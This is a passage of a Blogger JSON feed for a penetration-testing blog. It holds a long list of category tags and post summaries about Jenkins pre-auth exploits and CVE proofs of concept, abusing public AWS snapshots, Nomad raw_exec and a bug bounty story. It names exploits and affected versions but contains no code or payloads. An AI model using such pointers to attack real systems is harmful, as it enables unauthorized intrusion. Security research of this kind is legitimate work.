3"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLi8TWYRZcxN_KoyeT2xuhm-AQG1YniYgEVmB4xQDxoOuWZuUDbJaiC-pPWzBLGURdgtR7G0em2EYTe-Uux4ix_52ONefuG9oqAZi_wfHxIZ0-6pcF4HCWi7Uth398owljB1Z88eOCLMi\/s72-c\/remove_public.png","height":"72","width":"72"},"thr$total":{"$t":"6"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 59910
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6670582285901441957"},"published":{"$t":"2020-05-17T20:01:00.001-04:00"},"updated":{"$t":"2020-05-17T20:03:25.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weridAAL"}],"title":{"type":"text","$t":"WeirdAAL update - get EC2 snapshots"},"summary":{"type":"text","$t":"I watched a good DEF CON video on abusing public AWS Snapshotshttps:\/\/www.youtube.com\/watch?v=-LGR63yCTtsI, of course, wanted to check this out. There are tens of thousands of public snapshots in the various regions.\u0026nbsp; The talk outlines what you can do with these and Bishop Fox released a tool to do it https:\/\/github.com\/BishopFox\/dufflebag. I wanted to script up a few weirdAAL modules to 1) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6670582285901441957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6670582285901441957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/05\/weirdaal-update-get-ec2-snapshots.html","title":"WeirdAAL update - get EC2 snapshots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-LGR63yCTts\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4016695769306652544"},"published":{"$t":"2020-04-27T12:36:00.000-04:00"},"updated":{"$t":"2020-04-28T15:08:44.740-04:00"},"title":{"type":"text","$t":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"},"summary":{"type":"text","$t":"\nThe Duality of Attackers - Or Why Bad Guys are a Good Thing™\n\n\n\nIt’s no secret I've been on a spiritual journey the last few years. I tell most people it’s fundamentally changed my life and how I look at the world.\u0026nbsp;I’m also a hacker and I’m constantly thinking about how to apply metaphysical or spiritual concepts into my daily life. Because if they are true they should apply broadly and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4016695769306652544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4016695769306652544","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/04\/the-duality-of-attackers-or-why-bad.html","title":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s72-c\/buddha-demon.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"summary":{"type":"text","$t":"\nBugBounty story\u0026nbsp;#bugbountytips\n\nA fixed but they didn't pay the bugbounty story...\n\nTimeline:\n\nreported 21 Oct 2019\nvalidated at Critical\u0026nbsp; 23 Oct 2019\nvalidated as fixed 30 Oct 2019\nBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\nInformation provided for payment 16 Nov 2019\n13 March 2020 - Never paid - blog post posted\n19 March 2020\u0026nbsp; - received bounty of $565.86\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"summary":{"type":"text","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\n\nfrom:\u0026nbsp;https:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2935063491704924266"},"published":{"$t":"2019-05-14T15:17:00.000-04:00"},"updated":{"$t":"2019-05-14T15:17:58.378-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Follow up, and Java Reflection"},"summary":{"type":"text","$t":"After yesterday's post, I received a ton of interesting and creative responses regarding how to get around the mod's restrictions which is what I love about our community. Mubix was the first person to reach out and suggest hijacking calls to Pastebin using \/etc\/hosts (which I did try but was having some wonky behavior with OSX) and there were other suggestions as well with regards to hijacking "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2935063491704924266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2935063491704924266","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-follow-up-and-java.html","title":"Minecraft Mod, Follow up, and Java Reflection"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6390282015124107743"},"published":{"$t":"2019-05-13T11:59:00.000-04:00"},"updated":{"$t":"2019-05-13T11:59:39.209-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Mother's Day, and A Hacker Dad"},"summary":{"type":"text","$t":"Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it's Mother's day weekend - less than ideal situation - I needed to keep my son as occupied as possible so she could rest and recuperate.\n\nWhen I asked my son what he wanted to do, he responded with a new Minecraft mod he'd seen on one of these YouTuber's channels. The mod allows you"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6390282015124107743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6390282015124107743","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html","title":"Minecraft Mod, Mother's Day, and A Hacker Dad"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s72-c\/Screen+Shot+2019-05-12+at+7.27.48+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"summary":{"type":"text","$t":"\n\nsecond exploit from the blog post\n\nhttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\n\nChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\nhttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\n\nThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"summary":{"type":"text","$t":"References:\n\nhttps:\/\/www.exploit-db.com\/exploits\/46453\nhttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\n\nThis post covers the Orange Tsai Jenkins pre-auth exploit\n\nVuln versions: Jenkins \u0026lt; 2.137 (preauth)\n\nPipeline: Declarative Plugin up to and including 1.3.4\nPipeline: Groovy Plugin up to and including 2.61\nScript Security Plugin up to and including 1.49\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"summary":{"type":"text","$t":"While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the decrypting credentials post\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\n\nStackoverflow link:\u0026nbsp;https:\/\/stackoverflow.com\/questions\/14930329\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of 